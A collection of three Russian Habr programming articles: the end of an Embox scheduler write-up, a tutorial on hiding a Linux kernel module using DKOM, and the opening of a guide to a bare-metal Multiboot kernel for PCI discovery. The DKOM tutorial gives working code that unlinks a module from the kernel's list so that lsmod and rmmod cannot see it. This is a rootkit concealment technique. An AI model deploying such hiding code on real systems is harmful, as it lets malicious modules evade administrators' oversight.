Таким образом, у нас остается три состояния. Мы будем хранить эти состояния в трех отдельных полях. Можно было бы хранить все в одном целочисленном поле, но для упрощения проверок и в силу особенности многопроцессорного случая, который здесь мы обсуждать не будем, было принято такое решение. Итак, состояния потока:
* active — запущен и исполняется на процессоре
* waiting — ожидает какого-то события. Кроме того заменяет собой состояния init и exit
* ready — находится под управлением планировщика, т.е. лежит в очереди готовых потоков в планировщике или запущен на процессоре. Это состояние несколько шире того ready, что мы видим на картинке. В большинстве случаев active и ready, а ready и waiting теоретически ортогональны, но есть специфичные переходные состояния, где эти правила нарушаются. Про эти случаи я расскажу ниже.
###### Создание
Создание потока включает в себя необходимую инициализацию (функция thread\_init) и возможный запуск потока. При инициализации выделяется память для стека, задается контекст процессора, выставляются нужные флаги и прочие начальные значения. Поскольку при создании мы работаем с очередью готовых потоков, которую использует планировщик в произвольное время, мы должны заблокировать работу планировщика со структурой потока, пока вся структура не будет инициализирована полностью. После инициализации поток оказывается в состоянии waiting, которое, как мы помним, в том числе отвечает и за начальное состояние. После этого, в зависимости от переданных параметров, либо запускаем поток, либо нет. Функция запуска потока — это функция запуска/пробуждения в планировщике, она подробно описана ниже. Сейчас же скажем только, что эта функция помещает поток в очередь планировщика и меняет состояние waiting на ready.
Итак, код функции thread\_create и thread\_init:
```
struct thread *thread_create(unsigned int flags, void *(*run)(void *), void *arg) {
int ret;
struct thread *t;
//…
/* below we are going work with thread instances and therefore we need to
* lock the scheduler (disable scheduling) to prevent the structure being
* corrupted
*/
sched_lock();
{
/* allocate memory */
if (!(t = thread_alloc())) {
t = err_ptr(ENOMEM);
goto out;
}
/* initialize internal thread structure */
thread_init(t, flags, run, arg);
//…
}
out:
sched_unlock();
return t;
}
```
```
void thread_init(struct thread *t, unsigned int flags,
void *(*run)(void *), void *arg) {
sched_priority_t priority;
assert(t);
assert(run);
assert(thread_stack_get(t));
assert(thread_stack_get_size(t));
t->id = id_counter++; /* setup thread ID */
dlist_init(&t->thread_link); /* default unlink value */
t->critical_count = __CRITICAL_COUNT(CRITICAL_SCHED_LOCK);
t->siglock = 0;
t->lock = SPIN_UNLOCKED;
t->ready = false;
t->active = false;
t->waiting = true;
t->state = TS_INIT;
/* set executive function and arguments pointer */
t->run = run;
t->run_arg = arg;
t->joining = NULL;
//...
/* cpu context init */
context_init(&t->context, true); /* setup default value of CPU registers */
context_set_entry(&t->context, thread_trampoline);/*set entry (IP register*/
/* setup stack pointer to the top of allocated memory
* The structure of kernel thread stack follow:
* +++++++++++++++ top
* |
* v
* the thread structure
* xxxxxxx
* the end
* +++++++++++++++ bottom (t->stack - allocated memory for the stack)
*/
context_set_stack(&t->context,
thread_stack_get(t) + thread_stack_get_size(t));
sigstate_init(&t->sigstate);
/* Initializes scheduler strategy data of the thread */
runq_item_init(&t->sched_attr.runq_link);
sched_affinity_init(t);
sched_timing_init(t);
}
```
###### Режим ожидания
Поток может отдать свое время другому потоку по каким-либо причинам, например, вызвав функцию sleep. То есть текущий поток переходит из рабочего режима в режим ожидания. Если в случае с невытесняющим планировщиком мы просто ставили флаг активности, то здесь мы сохраним наш поток в другой очереди. Ждущий поток не кладется в очередь планировщика. Чтобы не потерять поток, он, как правило, сохраняется в специальную очередь. Например, при попытке захватить занятый мьютекс поток, перед тем как заснуть, помещает себя в очередь ждущих потоков мьютекса. И когда произойдет событие, которое ожидает поток, например, освобождение мьютекса, оно его разбудит и мы сможем вернуть поток обратно в очередь готовых. Подробнее про ожидание и подводные камни расскажем ниже, уже после того, как разберемся с кодом самого планировщика.
###### Завершение потока
Здесь поток оказывается в завершающем состоянии wait. Если поток выполнил функцию обработки и завершился естественным образом, необходимо освободить ресурсы. Про этот процесс я уже подробно описала, когда говорила об избыточности состояния exit. Посмотрим же теперь на реализацию этой функции.
```
void __attribute__((noreturn)) thread_exit(void *ret) {
struct thread *current = thread_self();
struct task *task = task_self();
struct thread *joining;
/* We can not free the main thread */
if (task->main_thread == current) {
/* We are last thread. */
task_exit(ret);
/* NOTREACHED */
}
sched_lock();
current->waiting = true;
current->state |= TS_EXITED;
/* Wake up a joining thread (if any).
* Note that joining and run_ret are both in a union. */
joining = current->joining;
if (joining) {
current->run_ret = ret;
sched_wakeup(joining);
}
if (current->state & TS_DETACHED)
/* No one references this thread anymore. Time to delete it. */
thread_delete(current);
schedule();
/* NOTREACHED */
sched_unlock(); /* just to be honest */
panic("Returning from thread_exit()");
}
```
##### Трамплин для вызова функции обработки
Мы уже не раз говорили, что, когда поток завершает исполнение, он должен освободить ресурсы. Вызывать функцию thread\_exit самостоятельно не хочется — очень редко нужно завершить поток в исключительном порядке, а не естественным образом, после выполнения своей функции. Кроме того, нам нужно подготовить начальный контекст, что тоже делать каждый раз — излишне. Поэтому поток начинает не с той функции, что мы указали при создании, а с функции-обертки thread\_trampoline. Она как раз служит для подготовки начального контекста и корректного завершения потока.
```
static void __attribute__((noreturn)) thread_trampoline(void) {
struct thread *current = thread_self();
void *res;
assert(!critical_allows(CRITICAL_SCHED_LOCK), "0x%x", (uint32_t)__critical_count);
sched_ack_switched();
assert(!critical_inside(CRITICAL_SCHED_LOCK));
/* execute user function handler */
res = current->run(current->run_arg);
thread_exit(res);
/* NOTREACHED */
}
```
##### Резюме: описание структуры потока
Итак, для описания задачи в случае с вытесняющим планировщиком нам понадобится достаточно сложная структура. Она содержит в себе:
* информацию о регистрах процессора (контексте).
* информацию о состоянии задачи, готова ли она к выполнению или, например, ждет освобождения какого-либо ресурса.
* идентификатор. В случае с массивом это индекс в массиве, но если потоки могут добавляться и удаляться, то лучше использовать очередь, где идентификаторы и пригодятся.
* функцию старта и ее аргументы, возможно, даже и возвращаемый результат.
* адрес куска памяти, который выделен под стек, поскольку при выходе из потока его нужно освободить.
Cоотвественно, описание структуры у нас в проекте выглядит следующим образом:
```
struct thread {
unsigned int critical_count;
unsigned int siglock;
spinlock_t lock; /**< Protects wait state and others. */
unsigned int active; /**< Running on a CPU. TODO SMP-only. */
unsigned int ready; /**< Managed by the scheduler. */
unsigned int waiting; /**< Waiting for an event. */
unsigned int state; /**< Thread-specific state. */
struct context context; /**< Architecture-dependent CPU state. */
void *(*run)(void *); /**< Start routine. */
void *run_arg; /**< Argument to pass to start routine. */
union {
void *run_ret; /**< Return value of the routine. */
void *joining; /**< A joining thread (if any). */
} /* unnamed */;
thread_stack_t stack; /**< Handler for work with thread stack */
__thread_id_t id; /**< Unique identifier. */
struct task *task; /**< Task belong to. */
struct dlist_head thread_link; /**< list's link holding task threads. */
struct sigstate sigstate; /**< Pending signal(s). */
struct sched_attr sched_attr; /**< Scheduler-private data. */
thread_local_t local;
thread_cancel_t cleanups;
};
```
В структуре есть поля не описанные в статье (sigstate, local, cleanups) они нужны для поддержки полноценных POSIX потоков (pthread) и в рамках данной статьи не принципиальны.
##### Планировщик и стратегия планирования
Напомним, что теперь у нас есть структура потока, включающая в том числе контекст, этот контекст мы умеем переключать. Кроме того, у нас есть системный таймер, который отмеряет кванты времени. Иными словами, у нас готово окружение для работы планировщика.
Задача планировщика — распределять время процессора между потоками. У планировщика есть очередь готовых потоков, которой он оперирует для определения следующего активного потока. Правила, по которым планировщик выбирает очередной поток для исполнения, будем называть стратегией планирования. Основная функция стратегии планирования — работа с очередью готовых потоков: добавление, удаление и извлечение следующего готового потока. От того, как будут реализованы эти функции, будет зависеть поведение планировщика. Поскольку мы смогли определить отдельное понятие — стратегию планирования, вынесем его в отдельную сущность. Интерфейс мы описали следующим образом:
```
extern void runq_init(runq_t *queue);
extern void runq_insert(runq_t *queue, struct thread *thread);
extern void runq_remove(runq_t *queue, struct thread *thread);
extern struct thread *runq_extract(runq_t *queue);
extern void runq_item_init(runq_item_t *runq_link);
```
Рассмотрим реализацию стратегии планирования поподробнее.
##### Пример стратегии планирования
В качестве примера я разберу самую примитивную стратегию планирования, чтобы сосредоточиться не на тонкостях стратегии, а на особенностях вытесняющего планировщика. Потоки в этой стратегии буду обрабатываться в порядке очереди без учета приоритета: новый поток и только что отработавший свой квант помещаются в конец; поток, который получит ресурсы процессора, будет доставаться из начала.
Очередь будет представлять из себя обычный двусвязный список. Когда мы добавляем элемент, мы вставляем его в конец, а когда достаем — берем и удаляем из начала.
```
void runq_item_init(runq_item_t *runq_link) {
dlist_head_init(runq_link);
}
void runq_init(runq_t *queue) {
dlist_init(queue);
}
void runq_insert(runq_t *queue, struct thread *thread) {
dlist_add_prev(&thread->sched_attr.runq_link, queue);
}
void runq_remove(runq_t *queue, struct thread *thread) {
dlist_del(&thread->sched_attr.runq_link);
}
struct thread *runq_extract(runq_t *queue) {
struct thread *thread;
thread = dlist_entry(queue->next, struct thread, sched_attr.runq_link);
runq_remove(queue, thread);
return thread;
}
```
##### Планировщик
Теперь мы перейдем к самому интересному — описанию планировщика.
###### Запуск планировщика
Первый этап работы планировщика — его инициализация. Здесь нам необходимо обеспечить корректное окружение планировщику. Нужно подготовить очередь готовых потоков, добавить в эту очередь поток idle и запустить таймер, по которому будут отсчитываться кванты времени для исполнения потоков.
Код запуска планировщика:
```
int sched_init(struct thread *idle, struct thread *current) {
runq_init(&rq.queue);
rq.lock = SPIN_UNLOCKED;
sched_wakeup(idle);
sched_ticker_init();
return 0;
}
```
###### Пробуждение и запуск потока
Как мы помним из описания машины состояний, пробуждение и запуск потока для планировщика — это один и тот же процесс. Вызов этой функции есть в запуске планировщика, там мы запускаем поток idle. Что, по сути дела, происходит при пробуждении? Во-первых, снимается пометка о том, что мы ждем, то есть поток больше не находится в состоянии waiting. Затем возможны два варианта: успели мы уже уснуть или еще нет. Почему это происходит, я опишу в следующем разделе “Ожидание”. Если не успели, то поток еще находится в состоянии ready, и в таком случае пробуждение завершено. Иначе мы кладем поток в очередь планировщика, снимаем пометку о состоянии waiting, ставим ready. Кроме того, вызывается перепланирование, если приоритет пробужденного потока больше текущего. Обратите внимание на различные блокировки: все действо происходит при отключенных прерываниях. Для того, чтобы посмотреть, как пробуждение и запуск потока происходит в случае SMP, советую вам обратиться к коду проекта.
```
/** Locks: IPL, thread. */
static int __sched_wakeup_ready(struct thread *t) {
int ready;
spin_protected_if (&rq.lock, (ready = t->ready))
t->waiting = false;
return ready;
}
/** Locks: IPL, thread. */
static void __sched_wakeup_waiting(struct thread *t) {
assert(t && t->waiting);
spin_lock(&rq.lock);
__sched_enqueue_set_ready(t);
__sched_wokenup_clear_waiting(t);
spin_unlock(&rq.lock);
}
static inline void __sched_wakeup_smp_inactive(struct thread *t) {
__sched_wakeup_waiting(t);
}
/** Called with IRQs off and thread lock held. */
int __sched_wakeup(struct thread *t) {
int was_waiting = (t->waiting && t->waiting != TW_SMP_WAKING);
if (was_waiting)
if (!__sched_wakeup_ready(t))
__sched_wakeup_smp_inactive(t);
return was_waiting;
}
int sched_wakeup(struct thread *t) {
assert(t);
return SPIN_IPL_PROTECTED_DO(&t->lock, __sched_wakeup(t));
}
```
###### Ожидание
Переход в режим ожидания и правильный выход из него (когда ожидаемое событие, наконец, случится), вероятно, самая сложная и тонкая вещь в вытесняющем планировании. Давайте рассмотрим ситуацию поподробнее.
Прежде всего, мы должны объяснить планировщику, что мы хотим дождаться какого-либо события, причем событие происходит естественно асинхронного, а нам нужно его получить синхронно. Следовательно, мы должны указать, как же планировщик определит, что событие произошло. При этом мы не знаем, когда оно может произойти, например, мы успели сказать планировщику, что ждем события, проверили, что условия его возникновения еще не выполнены, и в этот момент происходит аппаратное прерывание, которое и вырабатывает наше событие. Но поскольку мы уже выполнили проверку, то эта информация потеряется. У нас в проекте мы решили данную проблему следующим образом.
Код макроса ожидания
```
#define SCHED_WAIT_TIMEOUT(cond_expr, timeout) \
((cond_expr) ? 0 : ({ \
int __wait_ret = 0; \
clock_t __wait_timeout = timeout == SCHED_TIMEOUT_INFINITE ? \
SCHED_TIMEOUT_INFINITE : ms2jiffies(timeout); \
\
threadsig_lock(); \
do { \
sched_wait_prepare(); \
\
if (cond_expr) \
break; \
\
__wait_ret = sched_wait_timeout(__wait_timeout, \
&__wait_timeout); \
} while (!__wait_ret); \
\
sched_wait_cleanup(); \
\
threadsig_unlock(); \
__wait_ret; \
}))
```
Поток у нас может находиться сразу в суперпозиции состояний. То есть когда поток засыпает, он все еще является активным и всего лишь выставляет дополнительный флаг waiting. Во время пробуждения опять же просто снимается этот флаг, и только если поток уже успел дойти до планировщика и покинуть очередь готовых потоков, он добавляется туда снова. Если рассмотреть описанную ранее ситуацию на картинке, то получится следующая картина.

A — active
R — ready
W — wait
На картинке буквами обозначено наличие состояний. Светло-зеленый цвет — состояние потока до wait\_prepare, зеленый — после wait\_prepare, а темно-зеленый — вызов потоком перепланирования.
Если событие не успеет произойти до перепланирования, то все просто — поток уснет и будет ждать пробуждения:

###### Перепланирование
Основная задача планировщика — планирование, прошу прощения за тавтологию. И мы наконец подошли к моменту когда можно разобрать как этот процесс реализован у нас в проекте.
Во-первых перепланирование должно выполняться при заблокированном планировщике. Во-вторых мы хотим дать возможность разрешить вытеснение потока или нет. Поэтому мы вынесли логику работы в отдельную функцию окружили ее вызов блокировками и вызвали ее указав, что в этом месте мы не позволяем вытеснение.
Далее идут действия с очередью готовых потоков. Если активный на момент перепланирования потока не собирается уснуть, то есть если у него не выставлено состояние waiting, мы просто добавим его в очередь потоков планировщика. Затем мы достаем самый приоритетный поток из очереди. Правила нахождения этого потока реализуются с помощью стратегии планирования.
Затем если текущий активный поток совпадает с тем который мы достали из очереди, нам не нужно перепланирование и мы можем просто выйти и продолжить выполнение потока. В случае же если требуется перепланирование, вызывается функция sched\_switch, в которой выполняются действия необходимые планировщику и главное вызывается context\_switch который мы рассматривали выше.
Если же поток собирается уснуть, находится в состоянии waiting, то он не попадает в очередь планировщика, и с него снимают метку ready.
В конце происходит обработка сигналов, но как я отмечала выше, это выходит за рамки данной статьи.
```
static void sched_switch(struct thread *prev, struct thread *next) {
sched_prepare_switch(prev, next);
trace_point(__func__);
/* Preserve initial semantics of prev/next. */
cpudata_var(saved_prev) = prev;
thread_set_current(next);
context_switch(&prev->context, &next->context); /* implies cc barrier */
prev = cpudata_var(saved_prev);
sched_finish_switch(prev);
}
static void __schedule(int preempt) {
struct thread *prev, *next;
ipl_t ipl;
prev = thread_self();
assert(!sched_in_interrupt());
ipl = spin_lock_ipl(&rq.lock);
if (!preempt && prev->waiting)
prev->ready = false;
else
__sched_enqueue(prev);
next = runq_extract(&rq.queue);
spin_unlock(&rq.lock);
if (prev != next)
sched_switch(prev, next);
ipl_restore(ipl);
assert(thread_self() == prev);
if (!prev->siglock) {
thread_signal_handle();
}
}
void schedule(void) {
sched_lock();
__schedule(0);
sched_unlock();
}
```
##### Проверка работы многопоточности
В качестве примера я использовала следующий код:
```
#include
#include
#include
#include
#include
#include
/\*\*
\* This macro is used to register this example at the system.
\*/
EMBOX\_EXAMPLE(run);
/\* configs \*/
#define CONF\_THREADS\_QUANTITY 0x8 /\* number of executing threads \*/
#define CONF\_HANDLER\_REPEAT\_NUMBER 300 /\* number of circle loop repeats\*/
/\*\* The thread handler function. It's used for each started thread \*/
static void \*thread\_handler(void \*args) {
int i;
/\* print a thread structure address and a thread's ID \*/
for(i = 0; i < CONF\_HANDLER\_REPEAT\_NUMBER; i ++) {
printf("%d", \*(int \*)args);
}
return thread\_self();
}
/\*\*
\* Example's executing routine
\* It has been declared by the macro EMBOX\_EXAMPLE
\*/
static int run(int argc, char \*\*argv) {
struct thread \*thr[CONF\_THREADS\_QUANTITY];
int data[CONF\_THREADS\_QUANTITY];
void \*ret;
int i;
/\* starting all threads \*/
for(i = 0; i < ARRAY\_SIZE(thr); i ++) {
data[i] = i;
thr[i] = thread\_create(0, thread\_handler, &data[i]);
}
/\* waiting until all threads finish and print return value\*/
for(i = 0; i < ARRAY\_SIZE(thr); i ++) {
thread\_join(thr[i], &ret);
}
printf("\n");
return ENOERR;
}
```
Собственно, это почти обычное приложение. Макрос EMBOX\_EXAMPLE(run) задает точку входа в специфичный тип наших модулей. Функция thread\_join дожидается завершения потока, пока я ее тоже не рассматривала. И так уже очень много получилось для одной статьи.
Результат запуска этого примера на qemu в составе нашего проекта следующий
Как видно из результатов, сначала созданные потоки выполняются один за другим, планировщик дает им время по очереди. В конце некоторое расхождение. Я думаю, это следствие того, что у планировщика достаточно грубая точность (не сопоставимая с выводом одного символа на экран). Поэтому на первых проходах потоки успевают выполнить разное количество циклов.
В общем, кто хочет поиграться, можно [скачать проект](https://github.com/embox/embox) и попробовать все вышеописанное на практике.
Если тема интересна, я попробую продолжить рассказ о планировании, еще достаточно много тем осталось не раскрытыми. | https://habr.com/ru/post/219431/ | null | ru | null |
# Простая маскировка модуля ядра Linux с применением DKOM
Как известно, задача сокрытия модуля ядра от вездесущих «глаз» пользователя может иметь множество приложений. В данной статье рассматривается применение [DKOM](http://www.blackhat.com/presentations/win-usa-04/bh-win-04-butler.pdf) (Direct Kernel Object Manipulation) — одной из техник, позволяющий осуществить сокрытие информации посредством модицикации внутренних структур ядра.
Далее будут рассмотрены особенности применения данной техники с целью сокрытия видимых признаков наличия модуля в системе и, как следствие, невозможности его выгрузки.
Как следует из названия, основу DKOM представляет операция манипуляции внутренними структурами ядра. В рассматриваемом случае, структурой, подвергающейся изменению, является внутренний [список модулей](http://lxr.free-electrons.com/source/kernel/module.c?v=3.8#L105), содержащий ссылки на все [модули](http://lxr.free-electrons.com/source/include/linux/module.h?v=3.8#L223), загруженные в систему.
#### Предствление модулей в ядре
Структурой-описателем модуля ядра Linux является одноимённая структура, описываемая в файле [linux/modules.h](http://lxr.free-electrons.com/source/include/linux/module.h?v=3.8#L223) следующим образом:
```
223 struct module
224 {
225 enum module_state state;
226
227 /* Member of list of modules */
228 struct list_head list;
229
230 /* Unique handle for this module */
231 char name[MODULE_NAME_LEN];
...
378 };
```
Помимо прочего, данная структура содержит поле `list`, являющееся элементом связанного списка, посредством которого данный модуль линкуется в общий список модулей ядра. Последний, в свою очередь, является внутренним не экспортируемым списком, объявленным в файле [kernel/module.c](http://lxr.free-electrons.com/source/kernel/module.c?v=3.8#L105) и защищаемым соответствующим (экспортируемым) [мьютексом](http://lxr.free-electrons.com/source/kernel/module.c?v=3.8#L104):
```
103 DEFINE_MUTEX(module_mutex);
104 EXPORT_SYMBOL_GPL(module_mutex);
105 static LIST_HEAD(modules);
```
При загрузке модуля, ядро добавляет модуль в свой список. При выгрузке — исключает. Вообще, все операции, требующие перебора загруженных модулей так или иначе сводятся к итерации ядром этого внутреннего списка.
#### Перечисление загруженных модулей
Для того, чтобы перечислить загруженные в систему модули, удобно использовать макрос `THIS_MODULE`, ссылающийся на структуру-описатель текущего модуля. Рассмотренное ранее поле `list` будет являться элементом общего списка модулей с головным описателем, находящимся где-то в недрах ядра. Итак, функция перечисления списка загруженных в систему модулей выглядит [следующим образом](https://github.com/milabs/kmod_hidden/blob/master/module-init.c#L61):
```
static void list_modules(void)
{
struct module * mod;
struct list_head * pos;
while(!mutex_trylock(&module_mutex))
cpu_relax();
debug("List of available modules:\n");
list_for_each(pos, &THIS_MODULE->list) {
bool head = (unsigned long)pos >= MODULES_VADDR;
mod = container_of(pos, struct module, list);
debug(" pos:%pK mod:%pK [%s]\n", pos, \
head ? mod : 0, head ? mod->name : "<- looking for");
}
mutex_unlock(&module_mutex);
}
```
Как видно, прежде всего, необходимо захватить соответствующий мьютекс, дабы не возникло проблем с синхронизацией, если кто-то в момент перечисления попытается выгрузить один из модулей.
Далее, важным моментом при перечислении является определение адреса головы списка — структуры [modules](http://lxr.free-electrons.com/source/kernel/module.c?v=3.8#L105). В силу особенностей организации связанных списков в ядре Linux, голова не связана ни с одним из модулей. Более того, т.к. описатели модулей выделяются из адресов диапазона модулей ([MODULES\_VADDR](http://lxr.free-electrons.com/source/arch/x86/include/asm/pgtable_64_types.h?v=3.8#L59) — [MODULES\_END](http://lxr.free-electrons.com/source/arch/x86/include/asm/pgtable_64_types.h?v=3.8#L60)), то определение принадлежности адреса к этому диапазону является тривиальным. Ниже приведён результат работы данной функции, полученный на одной из машин:
```
[11025.656372] [findme] List of available modules:
[11025.656377] [findme] pos:ffffffffa02a7388 mod:ffffffffa02a7380 [ipheth]
[11025.656380] [findme] pos:ffffffffa02b9108 mod:ffffffffa02b9100 [pci_stub]
[11025.656382] [findme] pos:ffffffffa01e7028 mod:ffffffffa01e7020 [vboxpci]
[11025.656385] [findme] pos:ffffffffa01dd148 mod:ffffffffa01dd140 [vboxnetadp]
[11025.656387] [findme] pos:ffffffffa01d4028 mod:ffffffffa01d4020 [vboxnetflt]
...
[11025.656477] [findme] pos:ffffffffa00205c8 mod:ffffffffa00205c0 [3c59x]
[11025.656480] [findme] pos:ffffffffa000c108 mod:ffffffffa000c100 [r8169]
[11025.656483] [findme] pos:ffffffff81c2daf0 mod:0000000000000000 [<- looking for]
```
Последняя строчка наглядно сообщает, что искомая структура находится по адресу `ffffffff81c2daf0`, что можно проверить выполнив команду:
```
# grep -w modules /proc/kallsyms
ffffffff81c2daf0 d modules
```
Таким образом, используя какой-либо из модулей можно с лёгкостью, перебирая элементы списка, найти корневую структуру. Её отличительным признаком будет являться нехарактерный для модулей адрес (`ffffffff81xxxxxx` против `ffffffffa0xxxxxx`), что и было [использовано](https://github.com/milabs/kmod_hidden/blob/master/module-init.c#L14):
```
struct list_head * get_modules_head(void)
{
struct list_head * pos;
while(!mutex_trylock(&module_mutex))
cpu_relax();
list_for_each(pos, &THIS_MODULE->list) {
if ((unsigned long)pos < MODULES_VADDR) {
break;
}
}
mutex_unlock(&module_mutex);
if (pos) {
debug("Found \"modules\" head @ %pK\n", pos);
} else {
debug("Can't find \"modules\" head, aborting\n");
}
return pos;
}
```
#### Манипуляции списком модулей
Сокрытие модуля в принципе не представляет сложностей, т.к. операция исключения элемента из списка не требует ничего, кроме данного элемента. Операция же повторной вставки требует наличия любого из существующих элементов списка. В данном случае, используется корневой элемент системы. Таким образом, сокрытие и повторное добавление модуля выглядит [следующим образом](https://github.com/milabs/kmod_hidden/blob/master/module-init.c#L38):
```
static void hide_or_show(int new)
{
while(!mutex_trylock(&module_mutex))
cpu_relax();
if (new == 1) {
/* 0 -> 1 : hide */
list_del(&THIS_MODULE->list);
debug("Module \"%s\" unlinked\n", THIS_MODULE->name);
} else {
/* 1 -> 0 : show */
list_add(&THIS_MODULE->list, p_modules);
debug("Module \"%s\" linked again\n", THIS_MODULE->name);
}
mutex_unlock(&module_mutex);
}
```
В первом случае, для исключения их списка используется [list\_del](http://lxr.free-electrons.com/source/include/linux/list.h?v=3.8#L104). Во втором — [list\_add](http://lxr.free-electrons.com/source/include/linux/list.h?v=3.8#L60). Обе операции защищаются захватом соответствующего мьютекса.
#### Практическая часть
В подготовленном [примере](https://github.com/milabs/kmod_hidden) содержится код модуля, который реализует функции маскировки. Для проверки следует собрать модуль и загрузить его стандартными средствами через `make` и `insmod`
Далее, непосредственно после загрузки, модуль будет доступен через `lsmod` или `rmmod`. Далее привожу последовательность действий по проверке функций маскировки:
```
# insmod findme.ko
# lsmod | grep findme
findme 12697 0
# sysctl -w findme=1
findme = 1
# lsmod | grep findme
# rmmod findme
libkmod: ERROR ../libkmod/libkmod-module.c:753 kmod_module_remove_module: could not remove 'findme': No such file or directory
Error: could not remove module findme: No such file or directory
# sysctl -w findme=0
findme = 0
# lsmod | grep findme
findme 12697 0
# rmmod findme
```
Таким образом, существует возможность простого сокрытия модуля ядра от посторонних глаз. Представленный [пример](https://github.com/milabs/kmod_hidden) содержит необходимый для экспериментов код.
#### На почитать
1. [Direct Kernel Object Manipulation](http://www.blackhat.com/presentations/win-usa-04/bh-win-04-butler.pdf)
2. [Linux Kernel Linked List Explained](http://isis.poly.edu/kulesh/stuff/src/klist/)
3. [Linux kernel design patterns — part 2](http://lwn.net/Articles/336255/) | https://habr.com/ru/post/205274/ | null | ru | null |
# Как найти PCI устройства без операционной системы
В ходе работы нам периодически приходится сталкиваться с достаточно низкоуровневым взаимодействием с аппаратной частью. В данной статье мы хотим показать, каким образом происходит опрос PCI-устройств для их идентификации и загрузки соответствующих драйверов устройств.
В качестве минимальной базы для работы с PCI-устройствами будем использовать ядро, поддерживающее спецификацию Multiboot. Так удастся избежать необходимости писать собственный загрузочный сектор и загрузчик (loader). Кроме того, этот вопрос и так отлично освещен в интернете. В качестве загрузчика будет выступать GRUB. Грузиться мы будем с флэшки, так как с нее удобно загружать и виртуальную, и реальную машину. В качестве виртуальной машины будем использовать QEMU. В качестве реальной машины должна выступать машина с обычным BIOS-ом (не UEFI), поддерживающим загрузку с USB-HDD (обычно присутствует опция Legacy USB support). Для работы понадобятся Ubuntu Linux со следующими программами: expect, qemu, grub (их можно легко установить при помощи команды sudo apt-get install). Используемый gcc должен компилировать 32х битный код.
Рассмотрим первый шаг – создание ядра, поддерживающего спецификацию Multiboot. В случае использования GRUB-а в качестве загрузчика ядро будет создаваться из 3-х файлов:
**Kernel.c** – основной файл с кодом нашей программы и процедурой main();
**Loader.s** – содержит заголовок мультизагрузчика для GRUB;
**Linker.ld** – скрипт компоновщика ld, в котором в частности указывается, по какому адресу будет располагаться ядро.
Содержимое Linker.ld:
```
ENTRY (loader)
SECTIONS
{
. = 0x00100000;
.text ALIGN (0x1000) :
{
*(.text)
}
.rodata ALIGN (0x1000) :
{
*(.rodata*)
}
.data ALIGN (0x1000) :
{
*(.data)
}
.bss :
{
sbss = .;
*(COMMON)
*(.bss)
ebss = .;
}
}
```
Скрипт компоновщика указывает, как слинковать уже скомпилированные объектные файлы. В первой строчке указано, что точкой входа в нашем ядре будет адрес с меткой «loader». Далее в скрипте указано, что начиная с адреса 0x00100000 (1Мб) будет располагаться секция text. Секции rodata, data и bss выровнены по 0x1000 (4Кб) и располагаются после секции text.
Содержимое Loader.s:
```
.global loader
.set FLAGS, 0x0
.set MAGIC, 0x1BADB002
.set CHECKSUM, -(MAGIC + FLAGS)
.align 4
.long MAGIC
.long FLAGS
.long CHECKSUM
# reserve initial kernel stack space
.set STACKSIZE, 0x4000
.lcomm stack, STACKSIZE
.comm mbd, 4
.comm magic, 4
loader:
movl $(stack + STACKSIZE), %esp
movl %eax, magic
movl %ebx, mbd
call kmain
cli
hang:
hlt
jmp hang
```
GRUB после загрузки образа ядра с диска ищет в первых 8Кб загруженного образа сигнатуру 0x1BADB002. Сигнатура является первым полем заголовка мультизагрузки. Сам заголовок выглядит следующим образом:
| | | | |
| --- | --- | --- | --- |
| **Offset**
| **Type**
| **Field Name**
| **Note**
|
| 0
| u32
| magic
| required
|
| 4
| u32
| flags
| required
|
| 8
| u32
| checksum
| required
|
| 12
| u32
| header\_addr
| if flags[16] is set
|
| 16
| u32
| load\_addr
| if flags[16] is set
|
| 20
| u32
| load\_end\_addr
| if flags[16] is set
|
| 24
| u32
| bss\_end\_addr
| if flags[16] is set
|
| 28
| u32
| entry\_addr
| if flags[16] is set
|
| 32
| u32
| mode\_type
| if flags[2] is set
|
| 36
| u32
| width
| if flags[2] is set
|
| 40
| u32
| height
| if flags[2] is set
|
| 44
| u32
| depth
| if flags[2] is set
|
Заголовок должен включать в себя минимум 3 поля – magic, flag, checksum. Поле magic является сигнатурой и, как уже было сказано выше, всегда равно 0x1BADB002. Поле flag содержит дополнительные требования к состоянию машины на момент передачи управления ОС. В зависимости от значения этого поля может меняться набор полей в структуре Multiboot Information. Указатель на структуру Multiboot Information содержит регистр EBX в момент передачи управления загружаемому ядру. В нашем случае поле flag имеет значение 0, и заголовок мультизагрузки состоит только из 3-ех полей.
На момент передачи управления ядру процессор работает в защищенном режиме с выключенной страничной адресацией. Обработка прерываний от устройств отключена. GRUB не формирует стек для загружаемого ядра, и это первое что должна сделать операционная система. В нашем случае под стек выделяется 16Кб. Последней выполненной ассемблерной инструкцией будет инструкция call kmain, которая передает управление коду на C, а именно функции void kmain(void).
Содержимое kernel.c:
```
#include "printf.h"
#include "screen.h"
void kmain(void)
{
clear_screen();
printf(" -- Kernel started! -- \n");
}
```
Пока здесь нет ничего интересного. С точки зрения загрузки в нем не должно присутствовать ничего специфичного, только точка входа для кода на С. Для вывода на экран была добавлена реализация функции printf, найденная на просторах Интернета, и несколько функций для работы с видеопамятью, таких как putchar, clear\_screen.
Для сборки ядра будет использоваться следующий простой makefile:
```
CC = gcc
CFLAGS = -Wall -nostdlib -fno-builtin -nostartfiles -nodefaultlibs
LD = ld
OBJFILES = \
loader.o \
printf.o \
screen.o \
pci.o \
kernel.o
start: all
cp ./kernel.bin ./flash/boot/grub/
expect ./grub_install.exp
qemu /dev/sdb
all: kernel.bin
.s.o:
as -o $@ $<
.c.o:
$(CC) $(CFLAGS) -o $@ -c $<
kernel.bin: $(OBJFILES)
$(LD) -T linker.ld -o $@ $^
clean:
rm $(OBJFILES) kernel.bin
```
Теперь у нас есть ядро, которое можно загрузить. Пора проверить, что оно действительно загружается. Установим GRUB на флешку и скажем ему загружать наше ядро при старте. Для этого нужно выполнить следующие шаги:
